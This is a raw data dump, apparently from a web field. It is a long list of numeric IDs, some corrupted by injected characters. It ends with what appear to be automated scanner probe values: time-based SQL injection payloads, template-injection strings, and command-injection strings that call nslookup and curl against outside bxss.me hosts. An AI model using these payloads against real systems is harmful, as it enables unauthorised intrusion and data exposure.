,"19245882<","19245882","19245809<","19245809","19245704<","19245704","19245635<","19245635","19245510","19245506<","19245506","19245393<","19245393","19245303<","19245303","19245081<","19245081","19245013<","19245013","19244936","19244243<","19244243","19244226<","19244226","19244186<","19244186","19244128<","19244128","19244023","19244014<","19244014","19243975<","19243975","19243876<","19243876","19243665<","19243665","19243571<","19243571","19243522<","19243522","19243431<","19243431","19243397<","19243397","19243350","19243165<","19243165","19242733<","19242733","19242724<","19242724","19242707<","19242707","19242682<","19242682","19242210<","19242210","19242086<","19242086","19242005<","19242005","19241999<","19241999","19241928<","19241928","19241897<","19241897","19241812<","19241812","19241218<","19241218","19241173<","19241173","19241151<","19241151","19240870<","19240870","19240869<","19240869","19240748<","19240748","19240377<","19240377","19240225<","19240225","19240174<","19240174","19239833<","19239833","19239673<","19239673","19239605<","19239605","19239584<","19239584","19239490<","19239490","19239155<","19239155","19238896<","19238896","19238734<","19238734","19238619<","19238619","19238517<","19238517","19238005<","19238005","19237959<","19237959","19237906<","19237906","19237862<","19237862","19237613","19237481<","19237481","19237321<","19237321","19237231<","19237231","19237144<","19237144","19237072<","19237072","19237030<","19237030","19236958<","19236958","19236910<","19236910","19236688<","19236688","19236642<","19236642","19236402","19236383<","19236383","19236370<","19236370","19236336<","19236336","19236259<","19236259","19236157<","19236157","19236025<","19236025","19235778<","19235778","19235759<","19235759","19235741<","19235741","19235443<","19235443","19235358<","19235358","19235339<","19235339","19235254<","19235254","19235034<","19235034","19234494<","19234494","19234468<","19234468","19234312<","19234312","19234286","19234153<","19234153","19234034<","19234034","19233773<","19233773","19233449<","19233449","19233231<","19233231","19233107<","19233107","19233081<","19233081","19232983<","19232983","19232768<","19232768","19232726<","19232726","19232707<","19232707","19232690<","19232690","19232588<","19232588","19232258<","19232258","19232236<","19232236","19231941<","19231941","19231755<","19231755","19231697<","19231697","19231535<","19231535","19231477<","19231477","19231448<","19231448","19231400<","19231400","19231331<","19231331","19231294<","19231294","19231061<","19231061","19230951<","19230951","19230878<","19230878","19230798<","19230798","19230298","19230283<","19230283","19230162<","19230162","19229836<","19229836","19229743<","19229743","19229499<","19229499","19229481<","19229481","19229328<","19229328","19229164<","19229164","19229162<","19229162","19229060<","19229060","19228921<","19228921","19228904<","19228904","19228899<","19228899","19228800<","19228800","19228798<","19228798","19228613<","19228613","19228592<","19228592","19228541<","19228541","19228508<","19228508","19228471<","19228471","19228272","19228040<","19228040","19227932<","19227932","19227617<","19227617","19227503<","19227503","19227486<","19227486","19227337<","19227337","19227147<","19227147","19226764<","19226764","19226679<","19226679","19226602","19226581<","19226581","19226541<","19226541","19226439<","19226439","19225943<","19225943","19225889<","19225889","19225873<","19225873","19225843<","19225843","19225838<","19225838","19225753<","19225753","19225721<","19225721","19225705<","19225705","19225628<","19225628","19225613<","19225613","19225604<","19225604","19225285<","19225285","19225163<","19225163","19225114<","19225114","19225073<","19225073","19224990<","19224990","19224805<","19224805","19224780<","19224780","19224735<","19224735","19224732<","19224732","19224726","19224723<","19224723","19224234<","19224234","19224213<","19224213","19223765<","19223765","19223732<","19223732","19223398<","19223398","19223261<","19223261","19223108<","19223108","19222792<","19222792","19222712<","19222712","19222632<","19222632","19222616<","19222616","19222404<","19222404","19222213<","19222213","19222131<","19222131","19221753<","19221753","19221638<","19221638","19221333<","19221333","19221309<","19221309","19221219<","19221219","19220683<","19220683","19220608<","19220608","19220250","19220049","19219988<","19219988","19219729<","19219729","19219586<","19219586","19218983<","19218983","19218950<","19218950","19218800<","19218800","19218487<","19218487","19218482<","19218482","19218350<","19218350","19217810<","19217810","19217763<","19217763","19217500<","19217500","19217419<","19217419","19217359<","19217359","19217352<","19217352","19217218<","19217218","19216922<","19216922","19216543<","19216543","19216189<","19216189","19215952<","19215952","19215866<","19215866","19215831<","19215831","19215749<","19215749","19215650<","19215650","19214977<","19214977","19214926<","19214926","19214372<","19214372","19214021","19213991<","19213991","19213931<","19213931","19213818<","19213818","19213616<","19213616","19213541<","19213541","19213478<","19213478","19213434<","19213434","19212843<","19212843","19212463<","19212463","19212385<","19212385","19211974<","19211974","19211688<","19211688","19211326<","19211326","19211012<","19211012","19210955<","19210955","19210885<","19210885","19210549<","19210549","19210166<","19210166","19209933<","19209933","19209758<","19209758","19209720<","19209720","19209032<","19209032","19208708<","19208708","19208481<","19208481","19207994<","19207994","19207961<","19207961","19207688<","19207688","19207303<","19207303","19207236<","19207236","19207193<","19207193","19206995<","19206995","19206990<","19206990","19206937<","19206937","19206641<","19206641","19206617<","19206617","19206551<","19206551","19206493<","19206493","19206252<","19206252","19205830<","19205830","19205741<","19205741","19205615","19205532<","19205532","19205383<","19205383","19205230<","19205230","19205127<","19205127","19204859<","19204859","19204795<","19204795","19204640<","19204640","19204096<","19204096","19204064<","19204064","19203344<","19203344","19203287<","19203287","19203084<","19203084","19202893<","19202893","19202761<","19202761","19202646<","19202646","19202432<","19202432","19202350<","19202350","19202058<","19202058","19202();}]9173","19201529<","19201529","19201497<","19201497","19201410<","19201410","19201336<","19201336","19201229","19200975<","19200975","19200229<","19200229","19200185<","19200185","19200132<","19200132","19199990<","19199990","19199847<","19199847","19199773<","19199773","19199628<","19199628","19199429<","19199429","19199137<","19199137","19199071<","19199071","19199007<","19199007","19198983<","19198983","19198828<","19198828","19198440<","19198440","19198383<","19198383","19198301","19198061<","19198061","19197999<","19197999","19197767<","19197767","19197743<","19197743","19197726<","19197726","19197681<","19197681","19197626<","19197626","19197329<","19197329","19197077<","19197077","19196897<","19196897","19196817<","19196817","19196782<","19196782","19196749<","19196749","19196382<","19196382","19196316<","19196316","19196294<","19196294","19196176<","19196176","19196097<","19196097","19196015<","19196015","19196001<","19196001","19195630<","19195630","19195465<","19195465","19195446<","19195446","19195405<","19195405","19195264<","19195264","19194877<","19194877","19194756<","19194756","19194043<","19194043","19193870<","19193870","19193850<","19193850","19193823<","19193823","19193041<","19193041","19192489<","19192489","19192449<","19192449","19192390<","19192390","19192153<","19192153","19192120<","19192120","19191793<","19191793","19191185<","19191185","19191027<","19191027","19190907<","19190907","19190655<","19190655","19190482<","19190482","19190008<","19190008","19189873<","19189873","19189865<","19189865","19189840<","19189840","19189615<","19189615","19189598<","19189598","19189556<","19189556","19189508<","19189508","19189220<","19189220","19189104<","19189104","19189005<","19189005","19188920<","19188920","19188886<","19188886","19188789","19188751<","19188751","19188562<","19188562","19188403<","19188403","19188025<","19188025","19187908<","19187908","19187692<","19187692","19187620<","19187620","19187601<","19187601","19187219<","19187219","19187206<","19187206","19187047<","19187047","19186825<","19186825","19186798<","19186798","19186732<","19186732","19186638<","19186638","19186459<","19186459","19186379<","19186379","19186292<","19186292","19185791<","19185791","19185574<","19185574","19185550<","19185550","19185280<","19185280","19185097<","19185097","19185004<","19185004","19184932<","19184932","19184652<","19184652","19184626<","19184626","19184480<","19184480","19184369<","19184369","19184304<","19184304","19184260<","19184260","19184039<","19184039","19183829<","19183829","19183645<","19183645","19183605<","19183605","19183547<","19183547","19183521<","19183521","19183165<","19183165","19182731<","19182731","19182602<","19182602","19182593<","19182593","19182421<","19182421","19182240<","19182240","19182214<","19182214","19182084<","19182084","19181930<","19181930","19181674<","19181674","19181613<","19181613","19181198<","19181198","19180940<","19180940","19180916<","19180916","19180572<","19180572","19180373<","19180373","19180292<","19180292","19180250<","19180250","19180173<","19180173","19179742<","19179742","19179737<","19179737","19179563<","19179563","19179436<","19179436","19179062<","19179062","19178859","19178752<","19178752","19178699<","19178699","19178386<","19178386","19177865<","19177865","19177613<","19177613","19177604<","19177604","19177295<","19177295","19177000<","19177000","19176762<","19176762","19176650<","19176650","19176574<","19176574","19176573<","19176573","19176510<","19176510","19176365<","19176365","19176354<","19176354","19176154<","19176154","19176141<","19176141","19176039<","19176039","19175925<","19175925","19175897<","19175897","19175792<","19175792","19175675","19175570<","19175570","19175543<","19175543","19175385<","19175385","19175379<","19175379","19175072<","19175072","19175063<","19175063","19174836<","19174836","19174645<","19174645","19174522<","19174522","19174339<","19174339","19173924<","19173924","19173698<","19173698","19173438<","19173438","19173400<","19173400","19173050<","19173050","19173049<","19173049","19173038<","19173038","19172912<","19172912","19172866<","19172866","19172816<","19172816","19172790<","19172790","19172750<","19172750","19172668<","19172668","19172558<","19172558","19172455<","19172455","19172376<","19172376","19172359<","19172359","19172204<","19172204","19171994<","19171994","19171920<","19171920","19171688<","19171688","19171552<","19171552","19171551<","19171551","19171529<","19171529","19171305<","19171305","19170807<","19170807","19170728<","19170728","19170706<","19170706","19170396<","19170396","19170320<","19170320","19170260<","19170260","19169877<","19169877","19169615<","19169615","19169084<","19169084","19168963<","19168963","19168679<","19168679","19168419<","19168419","19168394<","19168394","19168203<","19168203","19168167<","19168167","19167962<","19167962","19167864<","19167864","19167495<","19167495","19167266<","19167266","19167217<","19167217","19166868<","19166868","19166587<","19166587","19166456<","19166456","19166195<","19166195","19166005<","19166005","19165981<","19165981","19165766<","19165766","19165764<","19165764","19165734<","19165734","19165605<","19165605","19165448<","19165448","19165330<","19165330","19165186<","19165186","19165183<","19165183","19165129<","19165129","19164799<","19164799","19164631<","19164631","19164610<","19164610","19164537<","19164537","19164399<","19164399","19164296<","19164296","19164255<","19164255","19163780<","19163780","19163373<","19163373","19163353<","19163353","19163170<","19163170","19162842<","19162842","19162794<","19162794","19162757<","19162757","19162485<","19162485","19162167<","19162167","19162159<","19162159","19162028<","19162028","19161999<","19161999","19161918<","19161918","19161777<","19161777","19160965<","19160965","19160953<","19160953","19160220<","19160220","19160169<","19160169","19160134<","19160134","19159945<","19159945","19159707<","19159707","19159330","19159160<","19159160","19159003<","19159003","19158847<","19158847","19158701<","19158701","19158569<","19158569","19158548<","19158548","19158547<","19158547","19158411<","19158411","19158331<","19158331","19158140<","19158140","19157986<","19157986","19157867<","19157867","19157828","19157504<","19157504","19157387<","19157387","19157263<","19157263","19157207<","19157207","19157035<","19157035","19156667<","19156667","19156630<","19156630","19156028<","19156028","19155930<","19155930","19155908<","19155908","19155606<","19155606","19155562<","19155562","19155202<","19155202","19155073<","19155073","19154992","19154974<","19154974","19154209<","19154209","19154167<","19154167","19154010<","19154010","19153661<","19153661","19153545<","19153545","19153412<","19153412","19153410<","19153410","19153259<","19153259","19153145<","19153145","19153061<","19153061","19152980<","19152980","19152784<","19152784","19152767<","19152767","19152662<","19152662","19152560<","19152560","19152431<","19152431","19152190<","19152190","19152170<","19152170","19152083","19151981<","19151981","19151940<","19151940","19151768<","19151768","19151604<","19151604","19151530<","19151530","19151502<","19151502","19151310<","19151310","19151295<","19151295","19151"();}]9986","19150983<","19150983","19150961<","19150961","19150820<","19150820","19150768<","19150768","19150660<","19150660","19150556<","19150556","19150525<","19150525","19150460<","19150460","19150399<","19150399","19150338<","19150338","19150172<","19150172","19150156<","19150156","19150021<","19150021","19149958<","19149958","19149067<","19149067","19149057<","19149057","19148997<","19148997","19148914<","19148914","19148868<","19148868","19148662<","19148662","19148594<","19148594","19148535","19148315<","19148315","19147705<","19147705","19147672<","19147672","19147330<","19147330","19147240<","19147240","19147117<","19147117","19147086<","19147086","19147071<","19147071","19147056<","19147056","19146949<","19146949","19146792<","19146792","19146744<","19146744","19146722<","19146722","19146589<","19146589","19146552<","19146552","19146364<","19146364","19146208<","19146208","19146060<","19146060","19145999<","19145999","19145997<","19145997","19145956<","19145956","19145582<","19145582","19145555","19145554","19145480<","19145480","19145475<","19145475","19145289","19145134<","19145134","19145017<","19145017","19144934<","19144934","19144825<","19144825","19144605<","19144605","19144323<","19144323","19144293","19144117<","19144117","19143709<","19143709","19143532<","19143532","19143456<","19143456","19143181<","19143181","19143162<","19143162","19143127<","19143127","19143090<","19143090","19142979<","19142979","19142821<","19142821","19142669<","19142669","19142645<","19142645","19142251<","19142251","19142190<","19142190","19141878<","19141878","19141505<","19141505","19141410<","19141410","19141219<","19141219","19141194<","19141194","19140792<","19140792","19140749<","19140749","19140621<","19140621","19140396<","19140396","19140320<","19140320","19140191<","19140191","19140152<","19140152","19140151<","19140151","19140002<","19140002","19139883<","19139883","19139492<","19139492","19139286<","19139286","19138583<","19138583","19138443<","19138443","19138424<","19138424","19138360<","19138360","19138356<","19138356","19138008<","19138008","19138003<","19138003","19137782<","19137782","19137748<","19137748","19137743<","19137743","19137386","19137371<","19137371","19137287<","19137287","19136967<","19136967","19136871<","19136871","19136819<","19136819","19136792<","19136792","19136693<","19136693","19136569<","19136569","19136432<","19136432","19136342<","19136342","19136074<","19136074","19136056<","19136056","19135994","19135929<","19135929","19135855<","19135855","19135800<","19135800","19135786<","19135786","19135703<","19135703","19135407<","19135407","19135299<","19135299","19134738<","19134738","19134496<","19134496","19134182<","19134182","19134151<","19134151","19133915<","19133915","19133776<","19133776","19133718<","19133718","19133707<","19133707","19133636<","19133636","19133589<","19133589","19133523<","19133523","19133499<","19133499","19133302<","19133302","19133064<","19133064","19133028<","19133028","19132874<","19132874","19132832<","19132832","19132535<","19132535","19131859<","19131859","19131829<","19131829","19131564<","19131564","19131516","19131374<","19131374","19131171<","19131171","19130813<","19130813","19130570","19130293<","19130293","19130288<","19130288","19129943<","19129943","19129800<","19129800","19129741<","19129741","19129602<","19129602","19129590<","19129590","19129499<","19129499","19129356<","19129356","19129293","19129111<","19129111","19129100<","19129100","19128982<","19128982","19128935<","19128935","19128851<","19128851","19128605<","19128605","19128232<","19128232","19128229<","19128229","19128049<","19128049","19127978<","19127978","19127582<","19127582","19127403<","19127403","19127356<","19127356","19127345<","19127345","19127290<","19127290","19127278<","19127278","19127229<","19127229","19127077<","19127077","19126944<","19126944","19126942<","19126942","19126685<","19126685","19126227<","19126227","19126139<","19126139","19125914<","19125914","19125860<","19125860","19125663<","19125663","19125500<","19125500","19125454<","19125454","19125245<","19125245","19125221<","19125221","19124921<","19124921","19124748<","19124748","19124651<","19124651","19124417<","19124417","19123752<","19123752","19123613<","19123613","19123562<","19123562","19123371<","19123371","19123219<","19123219","19123172<","19123172","19122898<","19122898","19122842<","19122842","19122831<","19122831","19122803<","19122803","19122517<","19122517","19122478<","19122478","19122431<","19122431","19122357<","19122357","19121978<","19121978","19121930<","19121930","19121494<","19121494","19121300<","19121300","19121260<","19121260","19121211<","19121211","19121152<","19121152","19121060<","19121060","19120901<","19120901","19120890<","19120890","19120787<","19120787","19120779<","19120779","19120762<","19120762","19120455<","19120455","19120();}]9138","19119889<","19119889","19119862<","19119862","19119857<","19119857","19119526<","19119526","19119514<","19119514","19119446<","19119446","19119428<","19119428","19119170<","19119170","19119069<","19119069","19118925<","19118925","19118868<","19118868","19118820<","19118820","19118785<","19118785","19118737<","19118737","19118060<","19118060","19117723<","19117723","19117664","19117594<","19117594","19117557<","19117557","19117341<","19117341","19117227<","19117227","19117103<","19117103","19117();}]9556","19116852<","19116852","19116818<","19116818","19116755<","19116755","19116735<","19116735","19116718<","19116718","19116474<","19116474","19116347<","19116347","19116229<","19116229","19116144","19116033<","19116033","19115866<","19115866","19115782<","19115782","19115681<","19115681","19115552<","19115552","19115441<","19115441","19115341<","19115341","19114929<","19114929","19114920<","19114920","19114516<","19114516","19114492<","19114492","19114390<","19114390","19114248<","19114248","19114247<","19114247","19114197<","19114197","19114054<","19114054","19114022<","19114022","19113802<","19113802","19113358<","19113358","19113256<","19113256","19113121<","19113121","19113026<","19113026","19112970<","19112970","19112510<","19112510","19112500<","19112500","19112489<","19112489","19112461<","19112461","19112435<","19112435","19112163<","19112163","19111866","19111731<","19111731","19111588<","19111588","19111435<","19111435","19111399<","19111399","19111341<","19111341","19111274<","19111274","19111091<","19111091","19110812<","19110812","19110674","19110532<","19110532","19110365","19110196<","19110196","19109730<","19109730","19109708<","19109708","19109606<","19109606","19109156<","19109156","19109018<","19109018","19108872<","19108872","19108860<","19108860","19108592<","19108592","19108470<","19108470","19108458<","19108458","19108430<","19108430","19108152<","19108152","19108019<","19108019","19107781<","19107781","19107461<","19107461","19107444<","19107444","19107327<","19107327","19107301<","19107301","19107285<","19107285","19107184<","19107184","19107137","19106733<","19106733","19106707<","19106707","19106444<","19106444","19106428<","19106428","19106283<","19106283","19106259<","19106259","19106199<","19106199","19105792<","19105792","19105669<","19105669","19105440<","19105440","19105353<","19105353","19105260","19105174<","19105174","19104906<","19104906","19104741<","19104741","19104680<","19104680","19104538<","19104538","19103908<","19103908","19103907<","19103907","19103774<","19103774","19103757<","19103757","19103338<","19103338","19103319<","19103319","19103236<","19103236","19102898<","19102898","19102816<","19102816","19102736<","19102736","19102616<","19102616","19102438<","19102438","19101911<","19101911","19101691<","19101691","19101597<","19101597","19101532<","19101532","19101403<","19101403","19101254<","19101254","19100795<","19100795","19100736<","19100736","19100631<","19100631","19100548<","19100548","19100483<","19100483","19099932<","19099932","19099689<","19099689","19099620<","19099620","19099612<","19099612","19099470<","19099470","19099456<","19099456","19099439<","19099439","19099360<","19099360","19099211<","19099211","19099005<","19099005","19098922<","19098922","19098853<","19098853","19098493<","19098493","19098392<","19098392","19098378<","19098378","19098280<","19098280","19098032<","19098032","19098016<","19098016","19097792<","19097792","19097484<","19097484","19097355<","19097355","19097207<","19097207","19097074<","19097074","19096850<","19096850","19096803<","19096803","19096782<","19096782","19096691<","19096691","19095772<","19095772","19095665<","19095665","19095638<","19095638","19095627<","19095627","19095497<","19095497","19095482<","19095482","19095410<","19095410","19095261<","19095261","19095212<","19095212","19095207<","19095207","19095123<","19095123","19094979<","19094979","19094719<","19094719","19094556<","19094556","19094284<","19094284","19094241<","19094241","19094060<","19094060","19094008","19093757<","19093757","19093739<","19093739","19093347<","19093347","19093173<","19093173","19093124<","19093124","19092934<","19092934","19092883","19092841<","19092841","19092766<","19092766","19092609<","19092609","19092608<","19092608","19092578<","19092578","19092352<","19092352","19092336<","19092336","19092026<","19092026","19091983<","19091983","19091913<","19091913","19091906<","19091906","19091779<","19091779","19091438<","19091438","19091187","19090998<","19090998","19090790","19090744<","19090744","19090176<","19090176","19090095<","19090095","19089811<","19089811","19089518<","19089518","19089355<","19089355","19088950<","19088950","19088458<","19088458","19088297<","19088297","19088271<","19088271","19088096<","19088096","19088073<","19088073","19088052<","19088052","19087985<","19087985","19087983<","19087983","19087881<","19087881","19087858<","19087858","19087795<","19087795","19087733<","19087733","19087194<","19087194","19087140<","19087140","19087130<","19087130","19087073<","19087073","19087009<","19087009","19087();}]9221","19086955<","19086955","19086902<","19086902","19086562<","19086562","19086457<","19086457","19086371<","19086371","19086342<","19086342","19086315<","19086315","19085979<","19085979","19085687<","19085687","19085658","19085621<","19085621","19085597<","19085597","19085491<","19085491","19085141<","19085141","19085117<","19085117","19084942<","19084942","19084650<","19084650","19084532<","19084532","19084412<","19084412","19084375<","19084375","19084080<","19084080","19083989<","19083989","19083682<","19083682","19083660<","19083660","19083361<","19083361","19083155<","19083155","19083089<","19083089","19082964<","19082964","19082612<","19082612","19082560<","19082560","19082176","19082173<","19082173","19081940<","19081940","19081852<","19081852","19081659<","19081659","19081351<","19081351","19081302","19081138<","19081138","19080798<","19080798","19080738<","19080738","19080661<","19080661","19080398<","19080398","19080363<","19080363","19079969<","19079969","19079812<","19079812","19079420<","19079420","19079353<","19079353","19079250<","19079250","19078850<","19078850","19078760<","19078760","19078227<","19078227","19078179<","19078179","19078118","19078116<","19078116","19078005<","19078005","19077910<","19077910","19077835<","19077835","19077794<","19077794","19077444<","19077444","19077424<","19077424","19077051","19076996<","19076996","19076937<","19076937","19076670<","19076670","19076652<","19076652","19076552<","19076552","19076341<","19076341","19076316<","19076316","19076314<","19076314","19075983<","19075983","19075866<","19075866","19075825<","19075825","19075788<","19075788","19075544<","19075544","19075403<","19075403","19075378<","19075378","19074848<","19074848","19074712<","19074712","19074700<","19074700","19074686<","19074686","19074576<","19074576","19074515<","19074515","19074390<","19074390","19074280<","19074280","19073935<","19073935","19073915<","19073915","19073640<","19073640","19073306<","19073306","19073194<","19073194","19073163<","19073163","19073037","19073035<","19073035","19073011<","19073011","19072731<","19072731","19072421<","19072421","19072218<","19072218","19072024<","19072024","19072010","19071743<","19071743","19071742<","19071742","19071710<","19071710","19071654<","19071654","19071497<","19071497","19071305<","19071305","19071236<","19071236","19071150<","19071150","19070879<","19070879","19070652<","19070652","19070626<","19070626","19070614<","19070614","19070506<","19070506","19070230<","19070230","19070131<","19070131","19069685<","19069685","19069582<","19069582","19069353<","19069353","19069221<","19069221","19069102<","19069102","19069047<","19069047","19068748<","19068748","19068664<","19068664","19068620","19068374<","19068374","19067802<","19067802","19067559<","19067559","19067538<","19067538","19067426<","19067426","19066858<","19066858","19066791<","19066791","19066383<","19066383","19066242<","19066242","19066190<","19066190","19066011<","19066011","19065760<","19065760","19065620<","19065620","19065164<","19065164","19065();}]9796","19064871<","19064871","19064748<","19064748","19064579<","19064579","19064576","19064482<","19064482","19064418<","19064418","19064301<","19064301","19064265<","19064265","19064154<","19064154","19063807<","19063807","19063750<","19063750","19063603<","19063603","19063542<","19063542","19063495<","19063495","19063296<","19063296","19063043<","19063043","19063008<","19063008","19062893<","19062893","19062823<","19062823","19062733<","19062733","19062667<","19062667","19062627<","19062627","19062587<","19062587","19062509<","19062509","19062370<","19062370","19062219<","19062219","19062034<","19062034","19061970<","19061970","19061723<","19061723","19061632<","19061632","19061618<","19061618","19061507<","19061507","19061413<","19061413","19061327<","19061327","19061303<","19061303","19061296<","19061296","19061222<","19061222","19061156<","19061156","19061079<","19061079","19060854<","19060854","19060398<","19060398","19060385<","19060385","19060337<","19060337","19059912<","19059912","19059778<","19059778","19059731<","19059731","19059713<","19059713","19059381<","19059381","19059371","19058790<","19058790","19058775<","19058775","19058578<","19058578","19058490<","19058490","19058386<","19058386","19058037<","19058037","19057986<","19057986","19057776<","19057776","19057670","19057656<","19057656","19057466<","19057466","19057398<","19057398","19057346<","19057346","19057123<","19057123","19056800<","19056800","19056765<","19056765","19056693<","19056693","19056633<","19056633","19056566<","19056566","19056549<","19056549","19056112<","19056112","19056045<","19056045","19055945<","19055945","19055774<","19055774","19055519<","19055519","19055268<","19055268","19055255<","19055255","19055204<","19055204","19054969<","19054969","19054882<","19054882","19054768","19054645<","19054645","19054574<","19054574","19054472<","19054472","19054000<","19054000","19053872<","19053872","19053867<","19053867","19053777","19053583<","19053583","19053372<","19053372","19053259<","19053259","19053181<","19053181","19052899<","19052899","19052807<","19052807","19052747<","19052747","19052670<","19052670","19052661<","19052661","19052393<","19052393","19052003<","19052003","19051914<","19051914","19051888<","19051888","19051851<","19051851","19051591<","19051591","19051260<","19051260","19051216<","19051216","19051210<","19051210","19051142<","19051142","19050671<","19050671","19049944<","19049944","19049804<","19049804","19049774<","19049774","19049695<","19049695","19049625<","19049625","19049495<","19049495","19049182<","19049182","19049084<","19049084","19049033<","19049033","19048983<","19048983","19048962<","19048962","19048959<","19048959","19048902<","19048902","19048860<","19048860","19048843<","19048843","19048837<","19048837","19048159<","19048159","19047558<","19047558","19047555<","19047555","19047041<","19047041","19046982<","19046982","19046626<","19046626","19046546<","19046546","19046167<","19046167","19046136<","19046136","19045980<","19045980","19045903<","19045903","19045571<","19045571","19045521<","19045521","19045363<","19045363","19045240<","19045240","19044888<","19044888","19044831<","19044831","19044683<","19044683","19044615<","19044615","19044610<","19044610","19044527<","19044527","19044351<","19044351","19044040<","19044040","19043794<","19043794","19043782<","19043782","19043597<","19043597","19043595<","19043595","19043461","19043378<","19043378","19043136<","19043136","19043127<","19043127","19043089<","19043089","19043008<","19043008","19042828<","19042828","19042051<","19042051","19042040<","19042040","19041957<","19041957","19041857<","19041857","19041813<","19041813","19041737<","19041737","19041659<","19041659","19041563<","19041563","19041371","19041285","19041028<","19041028","19040982<","19040982","19040616<","19040616","19040551<","19040551","19040386<","19040386","19040195<","19040195","19039945<","19039945","19039880<","19039880","19039752<","19039752","19039649<","19039649","19039551<","19039551","19039132<","19039132","19038911","19038798<","19038798","19038772<","19038772","19038636","19038539<","19038539","19038293<","19038293","19037551<","19037551","19037449<","19037449","19037319<","19037319","19037122<","19037122","19037074<","19037074","19036925<","19036925","19036896<","19036896","19036868<","19036868","19036674<","19036674","19036606<","19036606","19036493<","19036493","19036232<","19036232","19036124<","19036124","19036025<","19036025","19035957<","19035957","19035808<","19035808","19035465<","19035465","19035313<","19035313","19034903<","19034903","19034778<","19034778","19034745<","19034745","19034720<","19034720","19034692<","19034692","19034429<","19034429","19034341<","19034341","19034271<","19034271","19034102<","19034102","19034098<","19034098","19034();}]9813","19033969<","19033969","19033966<","19033966","19033950<","19033950","19033925<","19033925","19033843<","19033843","19033152<","19033152","19033106<","19033106","19032999<","19032999","19032548<","19032548","19032526<","19032526","19032302<","19032302","19031853<","19031853","19031745<","19031745","19031727<","19031727","19031601<","19031601","19031550<","19031550","19031472<","19031472","19031228<","19031228","19031128<","19031128","19031012<","19031012","19030948<","19030948","19030938<","19030938","19030314<","19030314","19030099<","19030099","19030054<","19030054","19029662<","19029662","19029594<","19029594","19029575<","19029575","19029463<","19029463","19029425<","19029425","19029343<","19029343","19029065","19028911<","19028911","19028668<","19028668","19028635<","19028635","19028398<","19028398","19028300<","19028300","19028235<","19028235","19028050<","19028050","19028045<","19028045","19027879<","19027879","19027825<","19027825","19027407<","19027407","19027222<","19027222","19027119<","19027119","19027076<","19027076","19027065<","19027065","19026553<","19026553","19026539<","19026539","19026470<","19026470","19026217<","19026217","19026166<","19026166","19026031<","19026031","19025970<","19025970","19025946<","19025946","19025854","19025590<","19025590","19025237<","19025237","19025'();}]9715","19024776<","19024776","19024767<","19024767","19024602<","19024602","19024561<","19024561","19024119<","19024119","19024073<","19024073","19023526<","19023526","19023509<","19023509","19023243<","19023243","19023182<","19023182","19023175<","19023175","19023007<","19023007","19022850<","19022850","19022666<","19022666","19022349<","19022349","19022271<","19022271","19022243<","19022243","19022142<","19022142","19022091","19021706<","19021706","19021541<","19021541","19021357<","19021357","19021154<","19021154","19020900<","19020900","19020859<","19020859","19020853<","19020853","19020568<","19020568","19020275<","19020275","19020198<","19020198","19020072<","19020072","19020049<","19020049","19020044<","19020044","19020003<","19020003","19019946<","19019946","19019805<","19019805","19019785","19019612<","19019612","19019319<","19019319","19019144<","19019144","19019130<","19019130","19019128<","19019128","19018790<","19018790","19018746<","19018746","19018389<","19018389","19018363<","19018363","19018360<","19018360","19018278<","19018278","19018216<","19018216","19018040<","19018040","19017832<","19017832","19017812","19017532","19017508<","19017508","19017145<","19017145","19016894<","19016894","19016549<","19016549","19016428<","19016428","19016290<","19016290","19016159<","19016159","19015871<","19015871","19015841","19015415<","19015415","19014995<","19014995","19014962<","19014962","19014896<","19014896","19014511<","19014511","19014084<","19014084","19014046","19014028<","19014028","19013894<","19013894","19013772<","19013772","19013115<","19013115","19012787<","19012787","19012651<","19012651","19012507<","19012507","19012433<","19012433","19012372<","19012372","19011924<","19011924","19011759<","19011759","19011713<","19011713","19011568<","19011568","19011439<","19011439","19011309<","19011309","19010999<","19010999","19010984<","19010984","19010809<","19010809","19010806<","19010806","19010685<","19010685","19010618<","19010618","19010317<","19010317","19010264<","19010264","19009703<","19009703","19009403<","19009403","19009157<","19009157","19009073<","19009073","19009060<","19009060","19008896<","19008896","19008894<","19008894","19008765<","19008765","19008761<","19008761","19008713","19008589<","19008589","19008446<","19008446","19008444<","19008444","19008421<","19008421","19008167<","19008167","19007873<","19007873","19007826<","19007826","19007818<","19007818","19007759<","19007759","19007674<","19007674","19007468<","19007468","19007226<","19007226","19007188<","19007188","19006750<","19006750","19006687<","19006687","19006577","19006576<","19006576","19006568<","19006568","19006454<","19006454","19006424<","19006424","19006362<","19006362","19006325<","19006325","19006307<","19006307","19006210<","19006210","19006169<","19006169","19006032<","19006032","19006030<","19006030","19005929<","19005929","19005677<","19005677","19005354<","19005354","19005000<","19005000","19004946<","19004946","19004860<","19004860","19004816<","19004816","19004671<","19004671","19004667<","19004667","19004242<","19004242","19004001<","19004001","19003476<","19003476","19002674<","19002674","19002581<","19002581","19002492<","19002492","19002337<","19002337","19002243<","19002243","19002094<","19002094","19002091<","19002091","19002025<","19002025","19001786<","19001786","19001683<","19001683","19001587<","19001587","19001461<","19001461","19001328<","19001328","19001272<","19001272","19001025<","19001025","19000952<","19000952","19000667<","19000667","19000482<","19000482","19000086<","19000086","19000046<","19000046","12345'"\'\");|]* {
< >","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),8)","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),16)","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)","1*1","1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1'"","1 waitfor delay '0:0:15' --","1","0jNDqP03'; waitfor delay '0:0:15' --","0h3BSo66'; waitfor delay '0:0:15' --","0985023049","09638","0945103669","0938210142","0909667455","0906752344","0906.752.344","0386124481","0377794117","0304242843","0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999925+9999618}","${9999799+10000261}","${9999363+9999381}","${9999091+10000483}","${9999037+10000061}","${@print(md5(31337))}\","${@print(md5(31337))}","$(nslookup -q=cname hitxbnxnhmdgj18e97.bxss.me||curl hitxbnxnhmdgj18e97.bxss.me)","$(nslookup -q=cname hitwnshvanrdk4bb06.bxss.me||curl hitwnshvanrdk4bb06.bxss.me)","$(nslookup -q=cname hitussixoubhaa90dc.bxss.me||curl hitussixoubhaa90dc.bxss.me)","$(nslookup -q=cname hithfhnuwkjuyf8539.bxss.me||curl hithfhnuwkjuyf8539.bxss.me)","$(nslookup -q=cname hitbxniiopxsg341a9.bxss.me||curl 